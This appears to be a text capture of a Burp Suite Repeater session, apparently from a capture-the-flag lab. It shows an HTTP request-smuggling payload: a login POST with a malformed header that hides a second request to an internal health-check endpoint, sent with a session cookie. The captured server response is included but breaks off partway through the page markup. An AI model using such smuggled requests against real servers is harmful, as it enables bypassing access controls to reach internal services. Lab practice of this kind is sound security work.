 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://207.154.215.31:1337 HTTP/1
Request
Pretty Raw Hex \n
1 POST /panel/login HTTP/1.1 \r \n
2 Host: 127.0.0.1:1337 \r \n
3 :empty \r \n
4 Content-Length: 163 \r \n
5 \r \n
6 GET /healthcheck-dev HTTP/1.1 \r \n
7 Host: 127.0.0.1:3000 \r \n
8 Cookie:
connect.sid=s%3AlPQ3OEP-p97KH2kOWLgzS5zV6lJ75683.sfnADEVOu%2BufjwtP8W%2B8vY7kfgcQpUU8
3EqY%2FXeMLL0 \r \n
9 \r \n
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 x-powered-by: Express
3 content-type: text/html; charset=utf-8
4 content-length: 1060
5 etag: W/"424-qLUzAi9KX/2MAcYPkCsictUtg4A"
6 set-cookie: connect.sid=
s%3AtBEbGy_DLl-Sq8ZYMKcxbKfU5YEv5a9T.ooz2BLtP4MooQLaHhgaUIEDWxxaKG832KXoBFrNDF
II; Path=/; HttpOnly
7 date: Thu, 14 Mar 2024 12:36:47 GMT
8 keep-alive: timeout=5
9
10 <html>
11 <head>
<title>
Error: Missing parameters
</title>
<meta charset="utf-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <link rel="shortcut icon" type="image/jpeg" href="icon">
14 <link rel="stylesheet" href="/static/css/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/css/line-awesome.min.css">
16 <link rel="stylesheet" href="/static/css/main.css">
17 <link rel="stylesheet" href="/static/css/sidebar.css">
18 <link rel="stylesheet" href="/static/css/topnav.css">
19 <script src="/static/js/bootstrap.bundle.min.js">
</script>
20 <script src="/static/js/main.js">
</script>
21 <script src="/static/js/sidebar.js">
</script>
</head>
22 <body>
23 <div class="container center">
24 <div class="row">
25 <div class="col-md-6 offset-md-3">
26 <div class="card p-4 jumbotron">
Search 0 highlights
Inspector
Notes
Done 1,391 bytes | 58 millis
Event log All issues Memory: 171.0MB